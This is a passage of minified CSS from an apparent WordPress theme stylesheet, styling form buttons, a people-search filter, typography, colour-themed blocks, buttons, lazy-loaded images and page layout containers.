.wpcf7-submit.block-theme-override--pink.block-theme-override--pink:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink:hover{background-color:#ffc8e0}}.theme-colour--pink .form-style .wpcf7-form .wpcf7-submit{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#ffc8e0}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow.block-theme-override--yellow{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow.block-theme-override--yellow:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow:hover{background-color:#fde9b5}}.theme-colour--yellow .form-style .wpcf7-form .wpcf7-submit{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#fde9b5}}.people-search-bar form select{display:none}.people-search-bar form .ms-options-wrap>button,.people-search-bar form .ms-options-wrap>button:focus{align-items:center;background-color:transparent;border:none;color:#000;display:flex;font-size:1rem;gap:12px;line-height:1;margin:0;overflow:hidden;padding:21px 15px 20px}.people-search-bar form .ms-options-wrap>button:before,.people-search-bar form .ms-options-wrap>button:focus:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;flex-shrink:0;height:7px;transition:transform .3s;width:12px}.people-search-bar form .ms-options-wrap>button:after,.people-search-bar form .ms-options-wrap>button:focus:after{display:none}.people-search-bar form .ms-options-wrap>button.active:before,.people-search-bar form .ms-options-wrap>button:focus.active:before{transform:rotate(-180deg)}.people-search-bar form .ms-options-wrap>.ms-options>ul input[type=checkbox]{clip:rect(1px,1px,1px,1px);height:1px;left:14px;overflow:hidden;position:absolute!important;top:14px;white-space:nowrap;width:1px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label{color:#000;cursor:pointer;padding:6px 14px 6px 39px!important;position:relative;-webkit-user-select:none;user-select:none}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:after,.people-search-bar form .ms-options-wrap>.ms-options>ul li label:before{height:16px;left:15px;position:absolute;top:11px;width:16px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:before{border:1px solid #000;border-radius:3px;content:"";height:14px;width:14px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/checked-white.svg?04319f34c992e6e3b4d4c3b86d491c96);background-position:2px 3px;background-repeat:no-repeat;background-size:11px 9px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:hover{background-color:#cee8ef}@media screen and (any-hover:hover){.people-search-bar form .ms-options-wrap>.ms-options>ul li label:hover{background-color:#cee8ef}}.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label{background-color:#cee8ef!important}.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label:before{background-color:#000}.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label:after{content:""}.people-search-bar form .ms-options-wrap>.ms-options>ul>li.optgroup{padding:8px 0}.people-search-bar form .ms-options-wrap>.ms-options>ul>li.optgroup .label{color:#000;font-weight:700;padding-left:14px}.people-search-bar form .ms-options-wrap>.ms-options>ul>li.optgroup+li.optgroup{border-top-color:#cee8ef}.people-search-bar form .ms-options{background-color:#f6fbfd;border:1px solid #cee8ef;border-top:none;left:-1px!important;margin-top:-2px;width:calc(100% + 2px)!important}.people-search-bar form .ms-options ul{margin:0;padding:0}.people-search-bar form .ms-options li{font-size:1rem;list-style:none;margin:0;padding:0}.people-search-bar form .ms-options li:before{display:none}@media only screen and (max-width:767px){.people-search-bar form .ms-options-wrap>button,.people-search-bar form .ms-options-wrap>button:focus{padding:14px 38px 16px 13px;position:relative}.people-search-bar form .ms-options-wrap>button:before,.people-search-bar form .ms-options-wrap>button:focus:before{position:absolute;right:13px}.people-search-bar form .ms-options,.people-search-bar form .ms-options-wrap>.ms-options>ul li label,.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label{background-color:transparent!important}.people-search-bar form .ms-options{border:none;margin-bottom:0;position:relative}}#ccc-icon{display:none}*,:after,:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;box-sizing:border-box}body{font-family:Open Sans,sans-serif;margin:0;overflow-x:hidden}.grecaptcha-badge{visibility:hidden}.is-dragging{cursor:grabbing}.hidden{display:none}h1:first-child,h2:first-child,h3:first-child,h4:first-child,h5:first-child,h6:first-child,p:first-child{margin-top:0}h1:last-child,h2:last-child,h3:last-child,h4:last-child,h5:last-child,h6:last-child,p:last-child{margin-bottom:0}.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{color:#000;font-family:Readex Pro,sans-serif}.h1,h1{font-size:2.375rem;font-weight:700;letter-spacing:-.03125rem;line-height:3.375rem}@media only screen and (max-width:599px){.h1,h1{font-size:2.125rem;line-height:2.5rem}}.h2,h2{font-size:1.875rem;font-weight:600;letter-spacing:-.03125rem;line-height:2.25rem}@media only screen and (max-width:599px){.h2,h2{font-size:1.625rem}}.h3,h3{font-size:1.5rem;font-weight:700;letter-spacing:-.03125rem;line-height:1.875rem}@media only screen and (max-width:599px){.h3,h3{font-size:1.25rem}}.h4,h4{font-size:1.25rem;font-weight:500;letter-spacing:-.01875rem;line-height:1.625rem}@media only screen and (max-width:599px){.h4,h4{font-size:1.125rem}}.h5,h5{font-size:1.125rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem}@media only screen and (max-width:599px){.h5,h5{font-size:1rem}}.h6,h6{font-family:Open Sans,sans-serif;font-size:.9375rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem}.p,li,p{font-weight:400}.wysiwyg>:first-child{margin-top:0}.wysiwyg>:last-child{margin-bottom:0}.wysiwyg h1,.wysiwyg h2,.wysiwyg h3,.wysiwyg h4,.wysiwyg h5{color:#000;font-family:Readex Pro,sans-serif}.wysiwyg h1{margin:30px 0}.wysiwyg h2{margin:30px 0 20px}.wysiwyg h3{margin:26px 0 20px}.wysiwyg h4{margin:24px 0 10px}.wysiwyg h5{color:#1b9dd4}.wysiwyg h5,.wysiwyg h6{margin-bottom:10px}.wysiwyg li,.wysiwyg p{color:#000;font-size:.875rem;font-weight:400;line-height:1.5rem}.wysiwyg li a:not(.btn),.wysiwyg p a:not(.btn){color:inherit;font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.wysiwyg a{overflow-wrap:break-word;word-break:break-word}.wysiwyg ul{list-style:none;margin:0;padding:0}.wysiwyg ul li{margin-bottom:12px;margin-top:5px;padding-left:8px;position:relative}.wysiwyg ul li:before{background-color:#000;border-radius:50%;content:"";height:4px;left:0;position:absolute;top:10px;width:4px}.wysiwyg ul li>ul{padding-left:15px}.wysiwyg ol{margin:0;padding:0}.wysiwyg ol li{list-style-position:inside;margin-bottom:12px;margin-top:5px;position:relative}.wysiwyg ol li>ul{padding-left:15px}.wysiwyg .wp-block-quote,.wysiwyg blockquote{background-color:#f6fbfd;margin:30px 0;overflow:hidden;padding-top:40px;position:relative}.wysiwyg .wp-block-quote:before,.wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:17px;left:17px;position:absolute;top:15px;width:21px}.wysiwyg .wp-block-quote p,.wysiwyg blockquote p{margin:0;padding:0 17px}.wysiwyg .wp-block-quote p:last-child,.wysiwyg blockquote p:last-child{margin-bottom:13px}.wysiwyg .wp-block-quote cite,.wysiwyg blockquote cite{background-color:#1b9dd4;color:#fff;display:block;font-size:.875rem;font-style:normal;font-weight:600;margin-top:13px;padding:10px 17px}.wysiwyg .autop-disable{margin:0!important;padding:0!important}.wysiwyg .wp-block-image img{display:block}.wysiwyg .wp-block-embed .wp-element-caption,.wysiwyg .wp-block-image .wp-element-caption{font-size:.875rem;font-weight:700;line-height:1.5rem}.wysiwyg .has-text-align-center,.wysiwyg .has-text-align-right{margin-left:auto!important;margin-right:auto!important}.wysiwyg .aligncenter,.wysiwyg .has-text-align-center{text-align:center}.wysiwyg .alignright,.wysiwyg .has-text-align-right{text-align:right}.wysiwyg .wp-block-table{font-size:.875rem;font-weight:400}.wysiwyg.block-theme-override--blue h5,.wysiwyg.block-theme-override--blue.block-theme-override--blue h5{color:#1b9dd4}.wysiwyg.block-theme-override--blue .wp-block-quote,.wysiwyg.block-theme-override--blue blockquote,.wysiwyg.block-theme-override--blue.block-theme-override--blue .wp-block-quote,.wysiwyg.block-theme-override--blue.block-theme-override--blue blockquote{background-color:#f6fbfd}.wysiwyg.block-theme-override--blue .wp-block-quote:before,.wysiwyg.block-theme-override--blue blockquote:before,.wysiwyg.block-theme-override--blue.block-theme-override--blue .wp-block-quote:before,.wysiwyg.block-theme-override--blue.block-theme-override--blue blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.wysiwyg.block-theme-override--blue .wp-block-quote cite,.wysiwyg.block-theme-override--blue blockquote cite,.wysiwyg.block-theme-override--blue.block-theme-override--blue .wp-block-quote cite,.wysiwyg.block-theme-override--blue.block-theme-override--blue blockquote cite{background-color:#1b9dd4}.theme-colour--blue .wysiwyg h5{color:#1b9dd4}.theme-colour--blue .wysiwyg .wp-block-quote,.theme-colour--blue .wysiwyg blockquote{background-color:#f6fbfd}.theme-colour--blue .wysiwyg .wp-block-quote:before,.theme-colour--blue .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.theme-colour--blue .wysiwyg .wp-block-quote cite,.theme-colour--blue .wysiwyg blockquote cite{background-color:#1b9dd4}.wysiwyg.block-theme-override--green h5,.wysiwyg.block-theme-override--green.block-theme-override--green h5{color:#49a53a}.wysiwyg.block-theme-override--green .wp-block-quote,.wysiwyg.block-theme-override--green blockquote,.wysiwyg.block-theme-override--green.block-theme-override--green .wp-block-quote,.wysiwyg.block-theme-override--green.block-theme-override--green blockquote{background-color:#ecf6eb}.wysiwyg.block-theme-override--green .wp-block-quote:before,.wysiwyg.block-theme-override--green blockquote:before,.wysiwyg.block-theme-override--green.block-theme-override--green .wp-block-quote:before,.wysiwyg.block-theme-override--green.block-theme-override--green blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.wysiwyg.block-theme-override--green .wp-block-quote cite,.wysiwyg.block-theme-override--green blockquote cite,.wysiwyg.block-theme-override--green.block-theme-override--green .wp-block-quote cite,.wysiwyg.block-theme-override--green.block-theme-override--green blockquote cite{background-color:#49a53a}.theme-colour--green .wysiwyg h5{color:#49a53a}.theme-colour--green .wysiwyg .wp-block-quote,.theme-colour--green .wysiwyg blockquote{background-color:#ecf6eb}.theme-colour--green .wysiwyg .wp-block-quote:before,.theme-colour--green .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.theme-colour--green .wysiwyg .wp-block-quote cite,.theme-colour--green .wysiwyg blockquote cite{background-color:#49a53a}.wysiwyg.block-theme-override--pink h5,.wysiwyg.block-theme-override--pink.block-theme-override--pink h5{color:#ea99b8}.wysiwyg.block-theme-override--pink .wp-block-quote,.wysiwyg.block-theme-override--pink blockquote,.wysiwyg.block-theme-override--pink.block-theme-override--pink .wp-block-quote,.wysiwyg.block-theme-override--pink.block-theme-override--pink blockquote{background-color:#fffafc}.wysiwyg.block-theme-override--pink .wp-block-quote:before,.wysiwyg.block-theme-override--pink blockquote:before,.wysiwyg.block-theme-override--pink.block-theme-override--pink .wp-block-quote:before,.wysiwyg.block-theme-override--pink.block-theme-override--pink blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.wysiwyg.block-theme-override--pink .wp-block-quote cite,.wysiwyg.block-theme-override--pink blockquote cite,.wysiwyg.block-theme-override--pink.block-theme-override--pink .wp-block-quote cite,.wysiwyg.block-theme-override--pink.block-theme-override--pink blockquote cite{background-color:#ea99b8;color:#000}.theme-colour--pink .wysiwyg h5{color:#ea99b8}.theme-colour--pink .wysiwyg .wp-block-quote,.theme-colour--pink .wysiwyg blockquote{background-color:#fffafc}.theme-colour--pink .wysiwyg .wp-block-quote:before,.theme-colour--pink .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.theme-colour--pink .wysiwyg .wp-block-quote cite,.theme-colour--pink .wysiwyg blockquote cite{background-color:#ea99b8;color:#000}.wysiwyg.block-theme-override--yellow h5,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow h5{color:#fab709}.wysiwyg.block-theme-override--yellow .wp-block-quote,.wysiwyg.block-theme-override--yellow blockquote,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow .wp-block-quote,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow blockquote{background-color:#fef6e1}.wysiwyg.block-theme-override--yellow .wp-block-quote:before,.wysiwyg.block-theme-override--yellow blockquote:before,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow .wp-block-quote:before,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.wysiwyg.block-theme-override--yellow .wp-block-quote cite,.wysiwyg.block-theme-override--yellow blockquote cite,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow .wp-block-quote cite,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow blockquote cite{background-color:#fab709;color:#000}.theme-colour--yellow .wysiwyg h5{color:#fab709}.theme-colour--yellow .wysiwyg .wp-block-quote,.theme-colour--yellow .wysiwyg blockquote{background-color:#fef6e1}.theme-colour--yellow .wysiwyg .wp-block-quote:before,.theme-colour--yellow .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.theme-colour--yellow .wysiwyg .wp-block-quote cite,.theme-colour--yellow .wysiwyg blockquote cite{background-color:#fab709;color:#000}.heading-border{border-bottom:1px solid #fab709;font-size:1.25rem!important;font-weight:600;margin-bottom:20px!important;margin-top:60px;padding-bottom:20px}@media only screen and (max-width:599px){.heading-border{font-size:1.125rem;margin-top:40px}}.post-title--margin{margin-bottom:10px}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-break:normal}.taxonomy-term-description ul{margin:0;padding:0 0 0 15px}.taxonomy-term-description ul li{color:var(--text-secondary);font-size:.9375rem;font-weight:200;line-height:1.4;margin:10px 0}.btn{background-color:transparent;border:0;border-radius:0;box-sizing:border-box;display:inline-block;font-family:Open Sans,sans-serif;font-size:inherit;font-size:.875rem;font-weight:600;padding:0;position:relative;text-align:center;text-decoration:none;text-transform:uppercase}.btn,.btn *{cursor:pointer;-webkit-user-select:none;user-select:none}.btn::-moz-focus-inner{border:0;padding:0}.btn--primary{background-color:#1b9dd4;color:#fff;padding:6px 35px;position:relative;z-index:1}@media only screen and (max-width:599px){.btn--primary{padding:9px 35px}}.btn--primary:before{background:var(--text-primary);content:"";height:100%;left:0;opacity:1;position:absolute;top:0;transition:width .5s;width:0;z-index:-1}@media screen and (any-hover:hover){.btn--primary:hover{color:var(--white)}.btn--primary:hover:before{width:100%}}.btn--primary.invert-colour{background-color:#fff;color:#1b9dd4}@media screen and (any-hover:hover){.btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--blue,.btn--primary.block-theme-override--blue.block-theme-override--blue{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.btn--primary.block-theme-override--blue.block-theme-override--blue:hover,.btn--primary.block-theme-override--blue:hover{color:#fff}}.btn--primary.block-theme-override--blue.block-theme-override--blue.invert-colour,.btn--primary.block-theme-override--blue.invert-colour{background-color:#fff;color:#1b9dd4}@media screen and (any-hover:hover){.btn--primary.block-theme-override--blue.block-theme-override--blue.invert-colour:hover,.btn--primary.block-theme-override--blue.invert-colour:hover{color:#fff}}.theme-colour--blue .btn--primary{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.theme-colour--blue .btn--primary:hover{color:#fff}}.theme-colour--blue .btn--primary.invert-colour{background-color:#fff;color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--green,.btn--primary.block-theme-override--green.block-theme-override--green{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.btn--primary.block-theme-override--green.block-theme-override--green:hover,.btn--primary.block-theme-override--green:hover{color:#fff}}.btn--primary.block-theme-override--green.block-theme-override--green.invert-colour,.btn--primary.block-theme-override--green.invert-colour{background-color:#fff;color:#49a53a}@media screen and (any-hover:hover){.btn--primary.block-theme-override--green.block-theme-override--green.invert-colour:hover,.btn--primary.block-theme-override--green.invert-colour:hover{color:#fff}}.theme-colour--green .btn--primary{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.theme-colour--green .btn--primary:hover{color:#fff}}.theme-colour--green .btn--primary.invert-colour{background-color:#fff;color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--pink,.btn--primary.block-theme-override--pink.block-theme-override--pink{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.btn--primary.block-theme-override--pink.block-theme-override--pink:hover,.btn--primary.block-theme-override--pink:hover{color:#fff}}.btn--primary.block-theme-override--pink.block-theme-override--pink.invert-colour,.btn--primary.block-theme-override--pink.invert-colour{background-color:#fff;color:#ea99b8}@media screen and (any-hover:hover){.btn--primary.block-theme-override--pink.block-theme-override--pink.invert-colour:hover,.btn--primary.block-theme-override--pink.invert-colour:hover{color:#fff}}.theme-colour--pink .btn--primary{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .btn--primary:hover{color:#fff}}.theme-colour--pink .btn--primary.invert-colour{background-color:#fff;color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--yellow,.btn--primary.block-theme-override--yellow.block-theme-override--yellow{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.btn--primary.block-theme-override--yellow.block-theme-override--yellow:hover,.btn--primary.block-theme-override--yellow:hover{color:#fff}}.btn--primary.block-theme-override--yellow.block-theme-override--yellow.invert-colour,.btn--primary.block-theme-override--yellow.invert-colour{background-color:#fff;color:#fab709}@media screen and (any-hover:hover){.btn--primary.block-theme-override--yellow.block-theme-override--yellow.invert-colour:hover,.btn--primary.block-theme-override--yellow.invert-colour:hover{color:#fff}}.theme-colour--yellow .btn--primary{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .btn--primary:hover{color:#fff}}.theme-colour--yellow .btn--primary.invert-colour{background-color:#fff;color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .btn--primary.invert-colour:hover{color:#fff}}.btn--boxed{align-items:center;background-color:#1b9dd4;color:#fff;display:flex;min-height:44px;padding:0 19px;position:relative;text-align:center;z-index:1}.btn--boxed:before{background:var(--text-primary);content:"";height:100%;left:0;opacity:1;position:absolute;top:0;transition:width .5s;width:0;z-index:-1}@media screen and (any-hover:hover){.btn--boxed:hover{color:#fff}.btn--boxed:hover:before{width:100%}}.btn--boxed-arrow-left,.btn--boxed-arrow-right{align-items:center;color:#000;display:flex;min-height:44px;padding-right:59px;position:relative;text-align:left;text-decoration:none;text-transform:none}.btn--boxed-arrow-left .box-icon,.btn--boxed-arrow-right .box-icon{background-color:#1b9dd4;height:44px;position:absolute;right:0;top:0;width:44px}.btn--boxed-arrow-left .box-icon:after,.btn--boxed-arrow-left .box-icon:before,.btn--boxed-arrow-right .box-icon:after,.btn--boxed-arrow-right .box-icon:before{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.btn--boxed-arrow-left .box-icon:before,.btn--boxed-arrow-right .box-icon:before{background-color:#000;transition:width .5s;width:0;z-index:0}.btn--boxed-arrow-left .box-icon:after,.btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-white.svg?32ff994ce178114ca057cd43159eabce);background-position:50%;background-repeat:no-repeat;background-size:20px 11px;border:1px solid transparent;z-index:1}.btn--boxed-arrow-left.btn--boxed-arrow-left,.btn--boxed-arrow-right.btn--boxed-arrow-left{padding-left:59px;padding-right:0}.btn--boxed-arrow-left.btn--boxed-arrow-left .box-icon,.btn--boxed-arrow-right.btn--boxed-arrow-left .box-icon{left:0;right:auto}.btn--boxed-arrow-left.btn--boxed-arrow-left .box-icon:after,.btn--boxed-arrow-right.btn--boxed-arrow-left .box-icon:after{transform:rotate(-180deg)}@media screen and (any-hover:hover){.btn--boxed-arrow-left:hover .box-icon:before,.btn--boxed-arrow-right:hover .box-icon:before{width:44px}.btn--boxed-arrow-left:hover .box-icon:after,.btn--boxed-arrow-right:hover .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-white.svg?32ff994ce178114ca057cd43159eabce)!important;border-color:#000!important}}.btn--boxed-arrow-left.block-theme-override--blue .box-icon,.btn--boxed-arrow-left.block-theme-override--blue.block-theme-override--blue .box-icon,.btn--boxed-arrow-right.block-theme-override--blue .box-icon,.btn--boxed-arrow-right.block-theme-override--blue.block-theme-override--blue .box-icon,.theme-colour--blue .btn--boxed-arrow-left .box-icon,.theme-colour--blue .btn--boxed-arrow-right .box-icon{background-color:#1b9dd4}.btn--boxed-arrow-left.block-theme-override--green .box-icon,.btn--boxed-arrow-left.block-theme-override--green.block-theme-override--green .box-icon,.btn--boxed-arrow-right.block-theme-override--green .box-icon,.btn--boxed-arrow-right.block-theme-override--green.block-theme-override--green .box-icon,.theme-colour--green .btn--boxed-arrow-left .box-icon,.theme-colour--green .btn--boxed-arrow-right .box-icon{background-color:#49a53a}.btn--boxed-arrow-left.block-theme-override--pink .box-icon,.btn--boxed-arrow-left.block-theme-override--pink.block-theme-override--pink .box-icon,.btn--boxed-arrow-right.block-theme-override--pink .box-icon,.btn--boxed-arrow-right.block-theme-override--pink.block-theme-override--pink .box-icon{background-color:#ea99b8}.btn--boxed-arrow-left.block-theme-override--pink .box-icon:after,.btn--boxed-arrow-left.block-theme-override--pink.block-theme-override--pink .box-icon:after,.btn--boxed-arrow-right.block-theme-override--pink .box-icon:after,.btn--boxed-arrow-right.block-theme-override--pink.block-theme-override--pink .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.theme-colour--pink .btn--boxed-arrow-left .box-icon,.theme-colour--pink .btn--boxed-arrow-right .box-icon{background-color:#ea99b8}.theme-colour--pink .btn--boxed-arrow-left .box-icon:after,.theme-colour--pink .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.btn--boxed-arrow-left.block-theme-override--yellow .box-icon,.btn--boxed-arrow-left.block-theme-override--yellow.block-theme-override--yellow .box-icon,.btn--boxed-arrow-right.block-theme-override--yellow .box-icon,.btn--boxed-arrow-right.block-theme-override--yellow.block-theme-override--yellow .box-icon{background-color:#fab709}.btn--boxed-arrow-left.block-theme-override--yellow .box-icon:after,.btn--boxed-arrow-left.block-theme-override--yellow.block-theme-override--yellow .box-icon:after,.btn--boxed-arrow-right.block-theme-override--yellow .box-icon:after,.btn--boxed-arrow-right.block-theme-override--yellow.block-theme-override--yellow .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.theme-colour--yellow .btn--boxed-arrow-left .box-icon,.theme-colour--yellow .btn--boxed-arrow-right .box-icon{background-color:#fab709}.theme-colour--yellow .btn--boxed-arrow-left .box-icon:after,.theme-colour--yellow .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.btn-container{display:flex;flex:1 1 100%}.btn-container.align-centre{justify-content:center}.btn-container.align-right{justify-content:flex-end}[data-lazy]{display:inline-block;font-size:0;line-height:0;position:relative;z-index:0}[data-lazy]:after{-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);bottom:0;content:"";height:100%;left:0;pointer-events:none;position:absolute;right:0;top:0;transition:-webkit-backdrop-filter .1s;transition:backdrop-filter .1s;transition:backdrop-filter .1s,-webkit-backdrop-filter .1s;width:100%}[data-lazy] img{height:auto;width:100%}[data-lazy] [data-lazy-placeholder]{bottom:0;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;right:0;top:0;width:100%;z-index:-1}[data-lazy] [data-lazy-full],[data-lazy] [data-lazy-placeholder]{transition:-webkit-backdrop-filter .3s;transition:backdrop-filter .3s;transition:backdrop-filter .3s,-webkit-backdrop-filter .3s}[data-lazy] [data-lazy-full]{opacity:0}[data-lazy][data-lazy="1"]:after{-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}[data-lazy][data-lazy="1"] [data-lazy-placeholder]{opacity:0}[data-lazy][data-lazy="1"] [data-lazy-full]{opacity:1}.icon,.icon--plus-minus{display:inline-block;position:relative}.icon--plus-minus{background-color:#000;height:2px;width:14px}.icon--plus-minus,.icon--plus-minus *{cursor:pointer}.icon--plus-minus:before{background-color:#000;content:"";height:14px;left:6px;position:absolute;top:-6px;transition:opacity .3s,transform .3s;width:2px}.icon--plus-minus.collapse:before{transform:rotate(-90deg)}.icon--cross{height:2px;width:100%}.icon--cross,.icon--cross *{cursor:pointer}.icon--cross:after,.icon--cross:before{background-color:#000;border-radius:25px;content:"";height:2px;left:0;opacity:1;position:absolute;transform:rotate(45deg);width:100%}.icon--cross:after{transform:rotate(-45deg)}.separator-line{border-bottom:1px solid #1b9dd4;height:0;margin:24px 0;position:relative;width:100%}.separator-line.block-theme-override--blue,.separator-line.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .separator-line{border-color:#1b9dd4}.separator-line.block-theme-override--green,.separator-line.block-theme-override--green.block-theme-override--green,.theme-colour--green .separator-line{border-color:#49a53a}.separator-line.block-theme-override--pink,.separator-line.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .separator-line{border-color:#ea99b8}.separator-line.block-theme-override--yellow,.separator-line.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .separator-line{border-color:#fab709}.container{margin-left:auto;margin-right:auto;width:100%}.container,.container--default{max-width:calc(1080px + 43.75vw);padding-left:21.875vw;padding-right:21.875vw}.container--1920{max-width:calc(1920px + 25vw)}.container--1440,.container--1920{padding-left:12.5vw;padding-right:12.5vw}.container--1440{max-width:calc(1440px + 25vw)}.container--1024{max-width:calc(1024px + 46.66667vw);padding-left:23.3333333333vw;padding-right:23.3333333333vw}.container--940{max-width:calc(940px + 51.04167vw);padding-left:25.5208333333vw;padding-right:25.5208333333vw}.container--768{max-width:calc(768px + 60vw);padding-left:30vw;padding-right:30vw}.container--320{max-width:calc(320px + 83.33333vw);padding-left:41.6666666667vw;padding-right:41.6666666667vw}@media only screen and (min-width:1024px) and (max-width:1439px){.container{max-width:none;padding-left:50px;padding-right:50px}}@media only screen and (min-width:600px) and (max-width:1023px){.container{max-width:none;padding-left:35px;padding-right:35px}}@media only screen and (max-width:599px){.container{max-width:none;padding-left:18px;padding-right:18px}}.container--wp-columns{margin:0 auto}.container--wp-columns .wp-block-columns{margin:0}.container .container{padding-left:0;padding-right:0}.content-sidebar-layout{display:flex;gap:48px}.content-sidebar-layout__sidebar-col{align-self:flex-start;border-right:1px solid #e2e2e2;flex:0 0 328px;padding-right:48px}.content-sidebar-layout__content-col{flex-grow:1;flex-shrink:1}.content-sidebar-layout--single-col .content-sidebar-layout__content-col{max-width:780px}.content-sidebar-layout--force-2cols .content-sidebar-layout__sidebar-col{border-right:none}.content-sidebar-layout--right-col-border{gap:0}.content-sidebar-layout--right-col-border .content-sidebar-layout__sidebar-col{border-right:none}.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:1px solid #e2e2e2;padding-left:48px}@media only screen and (min-width:600px) and (max-width:1023px){.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:none;padding-left:0}}@media only screen and (max-width:599px){.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:none;padding-left:0}}header.style-1 .container-one{justify-content:space-between}header.style-1.sidebar-open .menu-item{border-bottom:none!important}header.style-1.sidebar-open .menu-item a:after,header.style-1.sidebar-open .menu-item button:after,header.style-1.sidebar-open .menu-item.current-menu-item a:before,header.style-1.sidebar-open .menu-item:after{display:none!important}header.style-1 .menu-item>button{background-color:transparent;border:0;box-sizing:border-box;display:inline-block;font-size:inherit;padding:0;position:relative;text-decoration:none}header.style-1 .menu-item>button,header.style-1 .menu-item>button *{cursor:pointer;-webkit-user-select:none;user-select:none}header.style-1 .menu-item>button::-moz-focus-inner{border:0;padding:0}header.style-1 .menu-item>button:after{border-bottom:1px 